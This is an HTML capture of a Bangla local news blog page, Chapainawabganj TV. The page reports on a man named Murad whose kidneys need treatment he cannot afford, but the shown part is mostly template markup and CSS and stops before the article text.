

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chapainawabganjtv.com/2021/08/blog-post_11.html
body_size: 45405
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<head>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
</head>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href='http://fonts.googleapis.com/css?family=Oswald&ver=4.0.1' id='heading_font-css' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.chapainawabganjtv.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.chapainawabganjtv.com/2021/08/blog-post_11.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Chapainawabganj tv চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র ম&#2494;ট&#2495; ও ম&#2494;ন&#2497;ষ&#2503;র প&#2509;রত&#2495;চ&#2509;ছব&#2495; - Atom" href="http://www.chapainawabganjtv.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Chapainawabganj tv চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র ম&#2494;ট&#2495; ও ম&#2494;ন&#2497;ষ&#2503;র প&#2509;রত&#2495;চ&#2509;ছব&#2495; - RSS" href="http://www.chapainawabganjtv.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Chapainawabganj tv চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র ম&#2494;ট&#2495; ও ম&#2494;ন&#2497;ষ&#2503;র প&#2509;রত&#2495;চ&#2509;ছব&#2495; - Atom" href="https://www.blogger.com/feeds/1213008292228969462/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Chapainawabganj tv চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র ম&#2494;ট&#2495; ও ম&#2494;ন&#2497;ষ&#2503;র প&#2509;রত&#2495;চ&#2509;ছব&#2495; - Atom" href="http://www.chapainawabganjtv.com/feeds/2121462969263943908/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDIJBeQmN6SHbiuO2qsOWAAdtKo1lV4zR5o9AGTYMPJ0CakXhJ-zlekDaVYY28UWEwwl3gBY978YxWOkAe_DOizTVIULi-QPv4zbH23wni2yFtnoYFLCZrfloeA-nYzTEPB19MGYWYwA/w640-h360/45677.jpg' rel='image_src'/>
<meta content='http://www.chapainawabganjtv.com/2021/08/blog-post_11.html' property='og:url'/>
<meta content='দুই কিডিনীতেই সমস্যা || অর্থাভাবে হচ্ছে না মুরাদের চিকিৎসা ' property='og:title'/>
<meta content='chapainawabganj tv provide chapainawabganj district news and video' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDIJBeQmN6SHbiuO2qsOWAAdtKo1lV4zR5o9AGTYMPJ0CakXhJ-zlekDaVYY28UWEwwl3gBY978YxWOkAe_DOizTVIULi-QPv4zbH23wni2yFtnoYFLCZrfloeA-nYzTEPB19MGYWYwA/w1200-h630-p-k-no-nu/45677.jpg' property='og:image'/>
<title>
দ&#2497;ই ক&#2495;ড&#2495;ন&#2496;ত&#2503;ই সমস&#2509;য&#2494; || অর&#2509;থ&#2494;ভ&#2494;ব&#2503; হচ&#2509;ছ&#2503; ন&#2494; ম&#2497;র&#2494;দ&#2503;র চ&#2495;ক&#2495;ৎস&#2494;  - Chapainawabganj tv চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র ম&#2494;ট&#2495; ও ম&#2494;ন&#2497;ষ&#2503;র প&#2509;রত&#2495;চ&#2509;ছব&#2495;
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='দুই কিডিনীতেই সমস্যা || অর্থাভাবে হচ্ছে না মুরাদের চিকিৎসা ' property='og:title'/>
<meta content='http://www.chapainawabganjtv.com/2021/08/blog-post_11.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDIJBeQmN6SHbiuO2qsOWAAdtKo1lV4zR5o9AGTYMPJ0CakXhJ-zlekDaVYY28UWEwwl3gBY978YxWOkAe_DOizTVIULi-QPv4zbH23wni2yFtnoYFLCZrfloeA-nYzTEPB19MGYWYwA/w640-h360/45677.jpg' property='og:image'/>
<meta content='Chapainawabganj tv চাঁপাইনবাবগঞ্জের মাটি ও মানুষের প্রতিচ্ছবি' property='og:site_name'/>
<meta content='http://www.chapainawabganjtv.com/' name='twitter:domain'/>
<meta content='দুই কিডিনীতেই সমস্যা || অর্থাভাবে হচ্ছে না মুরাদের চিকিৎসা ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDIJBeQmN6SHbiuO2qsOWAAdtKo1lV4zR5o9AGTYMPJ0CakXhJ-zlekDaVYY28UWEwwl3gBY978YxWOkAe_DOizTVIULi-QPv4zbH23wni2yFtnoYFLCZrfloeA-nYzTEPB19MGYWYwA/w640-h360/45677.jpg' name='twitter:image'/>
<meta content='দুই কিডিনীতেই সমস্যা || অর্থাভাবে হচ্ছে না মুরাদের চিকিৎসা ' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"দ&#2497;ই ক&#2495;ড&#2495;ন&#2496;ত&#2503;ই সমস&#2509;য&#2494; || অর&#2509;থ&#2494;ভ&#2494;ব&#2503; হচ&#2509;ছ&#2503; ন&#2494; ম&#2497;র&#2494;দ&#2503;র চ&#2495;ক&#2495;ৎস&#2494; ","url":"http://www.chapainawabganjtv.com/2021/08/blog-post_11.html","potentialAction":{"@type":"SearchAction","target":"http://www.chapainawabganjtv.com/2021/08/blog-post_11.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='http://fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Perfect Mag
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
body#layout {
width: 800px;
}
body#layout .back-to-top {
display: none;
}
body#layout .header {
float: left;
width: 40%;
}
body#layout .header-right {
width: 55%;
clear: none !important;
float: left !important;
}
body#layout #mywrapper {
width: 75%;
}
body#layout #post-wrapper {
width: 60%;
float: left;
}
body#layout #sidebar-narrow {
width: 22%;
max-width: 200px !important;
padding:0;
}
body#layout #sidebar-wrapper {
float: left;
display: inline-block;
width: 24%;
}
body#layout #footer-wrapper {
display: none;
}
body#layout #sidebartab {
margin: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout .tab-widget-menu {
display: none;
}
body#layout .stylebox {
width:98%;
}
body#layout #carousel {
clear: both;
}
body#layout #bottombar .left .widget,  body#layout #bottombar .center .widget,  body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout div#main {
width: 100%;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
margin: 0;
padding: 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width: 31%;
clear: none !important;
float: left;
}
body#layout div.section{background:none!important}
body#layout div.section {
background-color: #F8F8F8;
border: 1px solid #CCC;
font-family: sans-serif;
margin: 0px 4px 8px;
overflow: visible;
padding: 4px;
position: unset!important;
clear:both;
}
body#layout #top-nav {
display: none;
}
body#layout #outer-wrapper {
width: 800px;
margin: 0;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
a.quickedit img {width:18px!important;height:18px!important;border:0!important;}
a.quickedit {background:transparent!important;}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#5A7900;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{border-bottom:1px dotted;cursor:help;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
body#layout #outer-wrapper, body#layout .post-container, body#layout .sidebar-container {
padding:0 0 0 0;
}
body#layout #header-wrapper {
padding: 0;
}
body#layout #nav {
display: none;
}
body#layout .panel {
float:left;
width:79px;
}
body#layout #content-wrapper {
padding: 0;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body {
background:#dddddd none repeat scroll top left;
margin:0 0 0 0;
padding:0 0 0 0;
color:#333333;
font:normal normal 13px Arial, sans-serif;
text-align:left;
background-image: url('')!important;
background-attachment: fixed;
background-position: center top;
background-color: #ddd;
background-size: auto;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1196px;
margin:0px auto;
-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font-size: 13px;
font-family: Arial;
margin: 0 auto;
height: 32px;
background: #2C2C2C;
border-bottom: 4px solid #85B200;
overflow: hidden;
padding: 0 28px;
font-weight: 600;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li a {
background: #57595A;
color: #E0E0E0;
display: block;
padding: 0 12px;
}
.menubar li a:hover {
background:#FF120C;
color:#fff;
}
ul.socialbar {
height:38px;
margin:-4px 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
min-height: 150px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5TupUY-hDUJv0nALmGhtDRF3Qp3ebLPn8MHmgBNjpWZrab3KxzckYwoFsYqjNo3f7Mw01ixtVCEmOPX53u6ZgxLv-MQ4XoHnKJQXLztj9u-5TeSEq_vb1leBH3bit2BtD1_AOZYer6LH/s1105/top-shadow.png) no-repeat scroll center top transparent;
}
#header-inner h1 {margin:0;padding:0;}
.header {
float: left;
width: 32.7%;
max-width: 320px;
margin: 31px 0;
}
.header h1.title,.header p.title {
font:normal bold 24px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
}
.header-right {
float:right;
padding:0;
overflow:hidden;
margin:29px 0;
width:72.8%;
max-width:728px;
}
.header-right img {
display:block;
}
#nav {
text-transform: uppercase;
height: 48px;
line-height: 48px;
background: #2c2c2c;
margin: 0 auto;
min-height: 50px;
border-bottom: 5px solid #85B200;
z-index: 12;
/* padding: 0 27px; */
width: 1140px;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
margin:0 0;
padding: 0 1px 0 0;
border: 1px solid #222222;
border-width: 0 0 0 1px;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height:50px;
line-height:50px;
font-size: 16px;
text-decoration: none;
color: #57595a;
font-family: Oswald, 'Droid Sans', sans-serif;
color: #ddd;
padding: 0 14px;
text-shadow: 0 1px 1px #000;
border-left: 1px solid #383838;
}
.menubar2 > li > a.active {
background: #85B200;
color: #fff;
border-left: none;
margin-left: -1px;
}
.menubar2 > li:hover > a {
background:#85B200;
color:#fff;
}
.menubar2 li ul {
background: #2c2c2c;
display:block;
position:absolute;
left:0;
z-index:999999999999999;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #222;
font-size: 16px;
padding: 2px 4px 2px 12px;
text-decoration: none;
color: #ddd;
font-family: Oswald, 'Droid Sans', sans-serif;
}
.menubar2 li li a:hover {
color:#fff;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 10px 28px 0;
word-wrap:break-word;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:645px;
max-width:645px;
margin: 0 10px 10px 0;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {border-bottom: 1px solid #DDDDDD;border-radius: 2px 2px 2px 2px;border-top: 1px solid #DDDDDD;font-size: 90%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;}
.breadcrumbs > span {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGrrYg_Ty5zcJ7UMzYrlM3KNmZtD1NKYK-YYhVcGG_T0MQdBbIF8oJGlzUj5SFyzUYZZP0lyOozQ_pkLlGY2dP0M31jY5S7j3cU8a0NIAkRr02q3dRNH1miEu-rYMoHOaggZn443jmttE/s200/bc_separator.png") no-repeat scroll right center transparent;padding: 10px 25px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #333333;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
line-height:1.6em;
}
h2.post-title, h1.post-title {
font:normal normal 20px Fjalla One, Helvetica, Arial, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#0072C6;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzrGEv7kAy0cg-eKMcEulj7OvohQwQGtAWNqKhMDE2v1XT_1LOx2Znz8UT7kMtj2k8-vBaz_KaQtR3Z1Ga14nJCi-idAlio9DjGV6pnAzviWf5emySHgfmtQ9EVdqY9EubaiIZLhm0Nx_q/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:150px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:200px;
height:150px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
padding: 5px 0;
border-bottom: 1px dotted #dedede;
border-top: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:30%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
color:#333333;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
border-bottom: 4px solid #333;
}
#sidebar h2 span, #sidebar-narrow h2 span {
color: #333;
font-size: 16px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: 600;
}
#bottombar h2 span {
color: #ddd;
font-size: 16px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: 600;
}
#related-posts h2 span:after,#sidebar h2 span:after,#bottombar h2 span:after,#sidebar-narrow h2 span:after {
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
background: transparent;
margin:0 0 15px;
padding:0;
position:relative;
border-top: 5px solid #85B200;
margin-bottom: -40px;
}
.recent-post-title span {
background: #85B200;
padding: 7px 10px;
font-size: 15px;
z-index: 999;
position: relative;
}
.recent-post-title h2 {
background: transparent;
color: #fff;
font-size: 18px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: normal;
}
.recent-post-title h2 a {
color:#ffffff;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:100%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
}
ul.xpose_thumbs1 .xpose_thumb {
position: relative;
background: #fbfbfb;
margin: 3px 0 10px 0;
width: 49%;
float: left;
height: 210px;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:85px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 14px 0 0;
height:80px;
width:80px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:80px;
width:80px;
}
.rightm {
/* margin-left: 33px; */
width: 49%;
float: right;
margin-top: 10px;
}
span.xpose_title {
display: block;
margin: 0 0 5px;
line-height: 1.4em;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-size: 22px;
font-weight: normal;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
font-size: 13px;
line-height: 24px;
color: #aaa;
font-family: Arial,'Droid Arabic Kufi', Helvetica, Georgia, serif;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#7f0906;
}
ul.xpose_thumbs22 {
font-size:13px;
width:100%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height: 82px;
font-size: 11px;
margin: 0 0 8px;
width: 35%;
float: left;
padding: 0 0 8px;
border-bottom: 1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 14px 0 0;
height:80px;
width:80px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:80px;
width:80px;
}
span.xpose_title {
display: block;
margin: 0 0 5px;
line-height: 1.4em;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-size: 22px;
font-weight: normal;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
font-size: 13px;
line-height: 24px;
color: #aaa;
font-family: Arial,'Droid Arabic Kufi', Helvetica, Georgia, serif;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
